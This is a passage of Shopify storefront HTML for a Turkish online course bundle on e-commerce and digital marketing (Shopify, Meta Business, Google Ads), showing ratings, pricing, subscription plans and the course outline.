                  Sıfırdan İleri Seviyeye E-ticaret ve Dijital Pazarlama Eğitimleri 120 Video
                </h1>
                <a href="/products/global-eticaret-ve-dijital-pazarlama-egitimi" class="product__title">
                  <h2 class="h1">
                    Sıfırdan İleri Seviyeye E-ticaret ve Dijital Pazarlama Eğitimleri 120 Video
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.4;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(1168 Değerlendirme)</span>
    </div>
  
</div>
            <div class="no-js-hidden product-page-price" id="price-template--25822935515518__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normal fiyat</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        £59.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normal fiyat</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        £59.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">İndirimli fiyat</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-outline-button">
            £50.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Birim fiyat</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;/&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      
      
      <span class="badge price__badge-custom color-accent-2 nowrap" style="--icon-size: 1.4em;">
        
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
       ÖZEL FİYAT
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Tükendi
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--25822935515518__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="54900910817662">
                  
<input type="hidden" name="product-id" value="8808645820721" /><input type="hidden" name="section-id" value="template--25822935515518__main" /></form></div>
            
<noscript
  class="product-form__noscript-wrapper-template--25822935515518__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--25822935515518__main">Ürün varyasyonları</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25822935515518__main"
        class="select__select"
        form="product-form-template--25822935515518__main"
      ><option
            
              selected="selected"
            
            
            value="54900910817662"
          >Default Title - £59.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div id="shopify-block-AdGluR2Ztay9lM1B6b__seal_subscriptions_subscription_widget_HXRnkU" class="shopify-block shopify-app-block">


<div class="sealsubs-target-element" data-seal-extension data-product-id="8808645820721"  data-handle="global-eticaret-ve-dijital-pazarlama-egitimi" data-product="{&quot;id&quot;:8808645820721,&quot;title&quot;:&quot;Sıfırdan İleri Seviyeye E-ticaret ve Dijital Pazarlama Eğitimleri 120 Video&quot;,&quot;handle&quot;:&quot;global-eticaret-ve-dijital-pazarlama-egitimi&quot;,&quot;description&quot;:&quot;\u003cul\u003e\n\u003cli\u003e120+ Video 50+ Saat Eğitim Kütüphanesi Erişimi\u003c\/li\u003e\n\u003cli\u003eTek Seferlik Ödeme ve Ömür Boyu Erişim\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003eBu Eğitimde Neler Kazanacaksınız?\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eHangi Pazarlama metriklerinin gerçekten ciroya etki ettiğini keşfedeceksiniz.\u003c\/li\u003e\n\u003cli\u003eBütçenizi verimli kullanarak reklam harcamalarınızdan maksimum geri dönüş (ROAS) almayı öğreneceksiniz.\u003c\/li\u003e\n\u003cli\u003eGereksiz metrik karmaşasından kurtulup, kâr odaklı optimizasyon tekniklerini uygulayabileceksiniz.\u003c\/li\u003e\n\u003cli\u003ePerformansınızı doğru analiz ederek, anlık ve stratejik kararlar alabileceksiniz.\u003c\/li\u003e\n\u003cli\u003eMETA Business Manager&#39;ı, Google Ads&#39;i ve Shopify E-ticaret Altyapısını bir uzman gibi kullanarak cironuzu istikrarlı bir şekilde artıracaksınız.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eKÜTÜPHANE İÇERİĞİ\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eYurt Dışında Şirket Kurmak\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eE-ticaret, Pazaryeri, Shopify, Dijital Pazarlama\u003c\/li\u003e\n\u003cli\u003eA&#39;dan Z&#39;ye Shopify Ayarları\u003c\/li\u003e\n\u003cli\u003eMağaza Pazar ve Kargo Profili Ayarlama\u003c\/li\u003e\n\u003cli\u003eÜrün Sayfası Yapılandırma\u003c\/li\u003e\n\u003cli\u003eİçerik Üretimi \u0026amp; Müşteri Psikolojisi\u003c\/li\u003e\n\u003cli\u003eGoogle Hesap Ayaraları\u003c\/li\u003e\n\u003cli\u003eÜrün Tedarik Platformları\u003c\/li\u003e\n\u003cli\u003eKampanya Türleri \u0026amp; Veri Bağlama\u003c\/li\u003e\n\u003cli\u003eMETA Satışlar Kampanyası\u003c\/li\u003e\n\u003cli\u003eE-ticaret Funnel Mantığı\u003c\/li\u003e\n\u003cli\u003eE-ticarette Sayılarla Dans\u003c\/li\u003e\n\u003cli\u003eTüm META Business Dersleri\u003c\/li\u003e\n\u003cli\u003eTüm Google Ads Dersleri\u003c\/li\u003e\n\u003c\/ul\u003e&quot;,&quot;published_at&quot;:&quot;2024-02-06T14:08:23+03:00&quot;,&quot;created_at&quot;:&quot;2023-08-09T23:57:07+03:00&quot;,&quot;vendor&quot;:&quot;sametsalik.com&quot;,&quot;type&quot;:&quot;&quot;,&quot;tags&quot;:[&quot;abonelik&quot;],&quot;price&quot;:5900,&quot;price_min&quot;:5900,&quot;price_max&quot;:5900,&quot;available&quot;:true,&quot;price_varies&quot;:false,&quot;compare_at_price&quot;:5000,&quot;compare_at_price_min&quot;:5000,&quot;compare_at_price_max&quot;:5000,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:54900910817662,&quot;title&quot;:&quot;Default Title&quot;,&quot;option1&quot;:&quot;Default Title&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;&quot;,&quot;requires_shipping&quot;:false,&quot;taxable&quot;:false,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Sıfırdan İleri Seviyeye E-ticaret ve Dijital Pazarlama Eğitimleri 120 Video&quot;,&quot;public_title&quot;:null,&quot;options&quot;:[&quot;Default Title&quot;],&quot;price&quot;:5900,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5000,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;&quot;,&quot;requires_selling_plan&quot;:true,&quot;selling_plan_allocations&quot;:[{&quot;price_adjustments&quot;:[{&quot;position&quot;:1,&quot;price&quot;:5900}],&quot;price&quot;:5900,&quot;compare_at_price&quot;:5900,&quot;per_delivery_price&quot;:5900,&quot;selling_plan_id&quot;:689812996401,&quot;selling_plan_group_id&quot;:&quot;ea998998f70ef3a26ddb7cd456897f60fed8bfc2&quot;},{&quot;price_adjustments&quot;:[{&quot;position&quot;:1,&quot;price&quot;:56640}],&quot;price&quot;:56640,&quot;compare_at_price&quot;:70800,&quot;per_delivery_price&quot;:4720,&quot;selling_plan_id&quot;:689971986737,&quot;selling_plan_group_id&quot;:&quot;ea998998f70ef3a26ddb7cd456897f60fed8bfc2&quot;}]}],&quot;images&quot;:[&quot;\/\/www.sametsalik.com\/cdn\/shop\/files\/sametsalik.com_19507432-cc1a-4775-ae38-584bb44862fd.png?v=1758152368&quot;],&quot;featured_image&quot;:&quot;\/\/www.sametsalik.com\/cdn\/shop\/files\/sametsalik.com_19507432-cc1a-4775-ae38-584bb44862fd.png?v=1758152368&quot;,&quot;options&quot;:[&quot;Title&quot;],&quot;media&quot;:[{&quot;alt&quot;:null,&quot;id&quot;:67268503404926,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/www.sametsalik.com\/cdn\/shop\/files\/sametsalik.com_19507432-cc1a-4775-ae38-584bb44862fd.png?v=1758152368&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.sametsalik.com\/cdn\/shop\/files\/sametsalik.com_19507432-cc1a-4775-ae38-584bb44862fd.png?v=1758152368&quot;,&quot;width&quot;:1080}],&quot;requires_selling_plan&quot;:true,&quot;selling_plan_groups&quot;:[{&quot;id&quot;:&quot;ea998998f70ef3a26ddb7cd456897f60fed8bfc2&quot;,&quot;name&quot;:&quot;Eğitim Abonelik Planları&quot;,&quot;options&quot;:[{&quot;name&quot;:&quot;Ödeme Planı&quot;,&quot;position&quot;:1,&quot;values&quot;:[&quot;AYLIK ÖDEME&quot;,&quot;YILLIK ÖDEME (Ek %20 İndirim)&quot;]}],&quot;selling_plans&quot;:[{&quot;id&quot;:689812996401,&quot;name&quot;:&quot;Aylık Ödeme&quot;,&quot;description&quot;:&quot;&quot;,&quot;options&quot;:[{&quot;name&quot;:&quot;Ödeme Planı&quot;,&quot;position&quot;:1,&quot;value&quot;:&quot;AYLIK ÖDEME&quot;}],&quot;recurring_deliveries&quot;:true,&quot;price_adjustments&quot;:[{&quot;order_count&quot;:null,&quot;position&quot;:1,&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:0}],&quot;checkout_charge&quot;:{&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:100}},{&quot;id&quot;:689971986737,&quot;name&quot;:&quot;Yıllık Ödeme (%20 İndirim)&quot;,&quot;description&quot;:&quot;Yıllık ödeme %20 indirim.&quot;,&quot;options&quot;:[{&quot;name&quot;:&quot;Ödeme Planı&quot;,&quot;position&quot;:1,&quot;value&quot;:&quot;YILLIK ÖDEME (Ek %20 İndirim)&quot;}],&quot;recurring_deliveries&quot;:false,&quot;price_adjustments&quot;:[{&quot;order_count&quot;:null,&quot;position&quot;:1,&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:20}],&quot;checkout_charge&quot;:{&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:100}}],&quot;app_id&quot;:&quot;Seal Subscriptions&quot;}],&quot;content&quot;:&quot;\u003cul\u003e\n\u003cli\u003e120+ Video 50+ Saat Eğitim Kütüphanesi Erişimi\u003c\/li\u003e\n\u003cli\u003eTek Seferlik Ödeme ve Ömür Boyu Erişim\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003eBu Eğitimde Neler Kazanacaksınız?\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eHangi Pazarlama metriklerinin gerçekten ciroya etki ettiğini keşfedeceksiniz.\u003c\/li\u003e\n\u003cli\u003eBütçenizi verimli kullanarak reklam harcamalarınızdan maksimum geri dönüş (ROAS) almayı öğreneceksiniz.\u003c\/li\u003e\n\u003cli\u003eGereksiz metrik karmaşasından kurtulup, kâr odaklı optimizasyon tekniklerini uygulayabileceksiniz.\u003c\/li\u003e\n\u003cli\u003ePerformansınızı doğru analiz ederek, anlık ve stratejik kararlar alabileceksiniz.\u003c\/li\u003e\n\u003cli\u003eMETA Business Manager&#39;ı, Google Ads&#39;i ve Shopify E-ticaret Altyapısını bir uzman gibi kullanarak cironuzu istikrarlı bir şekilde artıracaksınız.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eKÜTÜPHANE İÇERİĞİ\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eYurt Dışında Şirket Kurmak\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eE-ticaret, Pazaryeri, Shopify, Dijital Pazarlama\u003c\/li\u003e\n\u003cli\u003eA&#39;dan Z&#39;ye Shopify Ayarları\u003c\/li\u003e\n\u003cli\u003eMağaza Pazar ve Kargo Profili Ayarlama\u003c\/li\u003e\n\u003cli\u003eÜrün Sayfası Yapılandırma\u003c\/li\u003e\n\u003cli\u003eİçerik Üretimi \u0026amp; Müşteri Psikolojisi\u003c\/li\u003e\n\u003cli\u003eGoogle Hesap Ayaraları\u003c\/li\u003e\n\u003cli\u003eÜrün Tedarik Platformları\u003c\/li\u003e\n\u003cli\u003eKampanya Türleri \u0026amp; Veri Bağlama\u003c\/li\u003e\n\u003cli\u003eMETA Satışlar Kampanyası\u003c\/li\u003e\n\u003cli\u003eE-ticaret Funnel Mantığı\u003c\/li\u003e\n\u003cli\u003eE-ticarette Sayılarla Dans\u003c\/li\u003e\n\u003cli\u003eTüm META Business Dersleri\u003c\/li\u003e\n\u003cli\u003eTüm Google Ads Dersleri\u003c\/li\u003e\n\u003c\/ul\u003e&quot;}"></div>

</div>

<style>
  #ProductSubmitButton-template--25822935515518__main,
  #SectionAtcBtn-template--25822935515518__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--25822935515518__main"
      class="product-form main-product-form"
      data-section="template--25822935515518__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25822935515518__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25822935515518__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="54900910817662"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--25822935515518__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Sepete ekle
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8808645820721" /><input type="hidden" name="section-id" value="template--25822935515518__main" /></form></product-form><link href="//www.sametsalik.com/cdn/shop/t/8/assets/component-pickup-availability.css?v=132348821858131657411755015800" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="54900910817662"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Teslim alım stok durumu yüklenemedi</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Yenile
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.sametsalik.com/cdn/shop/t/8/assets/pickup-availability.js?v=79308454523338307861755015800" defer="defer"></script></div>

              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text=""
        data-min-days="0"
        data-max-days="0"
      >
        
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Kayıt Ol"
        data-min-days="0"
        data-max-days="0"
      >
        Kayıt Ol
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text=""
        data-min-days="1"
        data-max-days="2"
      >
        
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Eğitimlere Eriş"
        data-min-days="1"
        data-max-days="2"
      >
        Eğitimlere Eriş
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text=""
        data-min-days="10"
        data-max-days="12"
      >
        
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Aynı Gün Uygula"
        data-min-days="10"
        data-max-days="12"
      >
        Aynı Gün Uygula
      </p>
    </div>
  
  
</dynamic-dates>
            <div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <ul>
<li>120+ Video 50+ Saat Eğitim Kütüphanesi Erişimi</li>
<li>Tek Seferlik Ödeme ve Ömür Boyu Erişim</li>
</ul>
<h3>Bu Eğitimde Neler Kazanacaksınız?</h3>
<ul>
<li>Hangi Pazarlama metriklerinin gerçekten ciroya etki ettiğini keşfedeceksiniz.</li>
<li>Bütçenizi verimli kullanarak reklam harcamalarınızdan maksimum geri dönüş (ROAS) almayı öğreneceksiniz.</li>
<li>Gereksiz metrik karmaşasından kurtulup, kâr odaklı optimizasyon tekniklerini uygulayabileceksiniz.</li>
<li>Performansınızı doğru analiz ederek, anlık ve stratejik kararlar alabileceksiniz.</li>
<li>META Business Manager'ı, Google Ads'i ve Shopify E-ticaret Altyapısını bir uzman gibi kullanarak cironuzu istikrarlı bir şekilde artıracaksınız.</li>
</ul>
<p><strong>KÜTÜPHANE İÇERİĞİ</strong></p>
<ul>
<li>Yurt Dışında Şirket Kurmak<br>
</li>
<li>E-ticaret, Pazaryeri, Shopify, Dijital Pazarlama</li>
<li>A'dan Z'ye Shopify Ayarları</li>
<li>Mağaza Pazar ve Kargo Profili Ayarlama</li>
<li>Ürün Sayfası Yapılandırma</li>
<li>İçerik Üretimi &amp; Müşteri Psikolojisi</li>
<li>Google Hesap Ayaraları</li>
<li>Ürün Tedarik Platformları</li>
<li>Kampanya Türleri &amp; Veri Bağlama</li>
<li>META Satışlar Kampanyası</li>
<li>E-ticaret Funnel Mantığı</li>
<li>E-ticarette Sayılarla Dans</li>
<li>Tüm META Business Dersleri</li>
<li>Tüm Google Ads Dersleri</li>
</ul>
                </div><a href="/products/global-eticaret-ve-dijital-pazarlama-egitimi" class="link product__view-details animate-arrow">
          Tüm ayrıntıları görüntüle
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--25822935515518__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Medya galerisi"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25822935515518__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Kapat"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
